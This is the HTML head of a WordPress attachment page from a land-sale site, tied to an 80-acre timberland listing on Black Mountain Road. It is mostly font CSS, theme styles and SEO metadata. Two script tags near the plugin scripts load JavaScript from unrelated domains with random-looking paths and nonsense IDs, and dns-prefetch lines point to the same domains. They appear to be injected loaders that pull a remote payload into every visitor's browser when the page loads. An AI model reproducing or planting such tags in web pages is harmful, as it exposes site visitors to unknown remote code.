

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuppercreeklandcompany.com/listings/80-acres-timberland-on-black-mountain-road/94483768-2c1b-449f-87ef-5f0e57a915a0/
body_size: 11458
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cuppercreeklandcompany.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>94483768-2c1b-449f-87ef-5f0e57a915a0 | Cupper Creek Land Company - Eastern Oregon</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Cupper Creek Land Company - Eastern Oregon &raquo; Feed" href="https://cuppercreeklandcompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupper Creek Land Company - Eastern Oregon &raquo; Comments Feed" href="https://cuppercreeklandcompany.com/comments/feed/" />
<meta content="Divi Child v.1.0.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cuppercreeklandcompany.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='forms-for-campaign-monitor-custom_cm_monitor_css-css' href='https://cuppercreeklandcompany.com/wp-content/plugins/forms-for-campaign-monitor/forms/views/public/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://cuppercreeklandcompany.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cuppercreeklandcompany.com/wp-content/themes/Divi/style-static.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cuppercreeklandcompany.com/wp-content/themes/Divi-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/cuppercreeklandcompany.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/cuppercreeklandcompany.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://cuppercreeklandcompany.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://cuppercreeklandcompany.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuppercreeklandcompany.com/wp-json/wp/v2/media/906665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuppercreeklandcompany.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cuppercreeklandcompany.com/?p=906665' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuppercreeklandcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuppercreeklandcompany.com%2Flistings%2F80-acres-timberland-on-black-mountain-road%2F94483768-2c1b-449f-87ef-5f0e57a915a0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuppercreeklandcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuppercreeklandcompany.com%2Flistings%2F80-acres-timberland-on-black-mountain-road%2F94483768-2c1b-449f-87ef-5f0e57a915a0%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://cuppercreeklandcompany.com/listings/80-acres-timberland-on-black-mountain-road/94483768-2c1b-449f-87ef-5f0e57a915a0/" />
<meta name="google-site-verification" content="M22RMOuWZnNRnbtoUsy9h1Awwy46EotLI7RDn2GK1uc" />
<meta name="msvalidate.01" content="5EE269B772376582F394AFFFD1172707" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/cuppercreeklandcompany.com\/#schema-publishing-organization","url":"https:\/\/cuppercreeklandcompany.com","name":"Cupper Creek Land Company - Eastern Oregon"},{"@type":"WebSite","@id":"https:\/\/cuppercreeklandcompany.com\/#schema-website","url":"https:\/\/cuppercreeklandcompany.com","name":"Cupper Creek Land Company - Mossy Oak Properties Eastern Oregon","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/cuppercreeklandcompany.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/cuppercreeklandcompany.com\/listings\/80-acres-timberland-on-black-mountain-road\/94483768-2c1b-449f-87ef-5f0e57a915a0?attachment=94483768-2c1b-449f-87ef-5f0e57a915a0\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/cuppercreeklandcompany.com"},{"@type":"ListItem","position":2,"name":"80 Acres Timberland on Black Mountain Road","item":"https:\/\/cuppercreeklandcompany.com\/listings\/80-acres-timberland-on-black-mountain-road\/"},{"@type":"ListItem","position":3,"name":"94483768-2c1b-449f-87ef-5f0e57a915a0"}]},{"@type":"Person","@id":"https:\/\/cuppercreeklandcompany.com\/author\/bpdsadmin\/#schema-author","name":"Susan Lawrence","url":"https:\/\/cuppercreeklandcompany.com\/author\/bpdsadmin\/"},{"@type":"WebPage","@id":"https:\/\/cuppercreeklandcompany.com\/listings\/80-acres-timberland-on-black-mountain-road\/94483768-2c1b-449f-87ef-5f0e57a915a0\/#schema-webpage","isPartOf":{"@id":"https:\/\/cuppercreeklandcompany.com\/#schema-website"},"publisher":{"@id":"https:\/\/cuppercreeklandcompany.com\/#schema-publishing-organization"},"url":"https:\/\/cuppercreeklandcompany.com\/listings\/80-acres-timberland-on-black-mountain-road\/94483768-2c1b-449f-87ef-5f0e57a915a0\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/cuppercreeklandcompany.com\/listings\/80-acres-timberland-on-black-mountain-road\/94483768-2c1b-449f-87ef-5f0e57a915a0\/#schema-webpage"},"author":{"@id":"https:\/\/cuppercreeklandcompany.com\/author\/bpdsadmin\/#schema-author"},"publisher":{"@id":"https:\/\/cuppercreeklandcompany.com\/#schema-publishing-organization"},"dateModified":"2023-02-01T16:09:03","datePublished":"2023-02-01T09:27:10","headline":"94483768-2c1b-449f-87ef-5f0e57a915a0 | Cupper Creek Land Company - Eastern Oregon","description":"","name":"94483768-2c1b-449f-87ef-5f0e57a915a0"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://cuppercreeklandcompany.com/listings/80-acres-timberland-on-black-mountain-road/94483768-2c1b-449f-87ef-5f0e57a915a0/" />
<meta property="og:title" content="94483768-2c1b-449f-87ef-5f0e57a915a0 | Cupper Creek Land Company - Eastern Oregon" />
<meta property="article:published_time" content="2023-02-01T09:27:10" />
<meta property="article:author" content="Susan Lawrence" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="94483768-2c1b-449f-87ef-5f0e57a915a0 | Cupper Creek Land Company - Eastern Oregon" />
<!-- /SEO -->
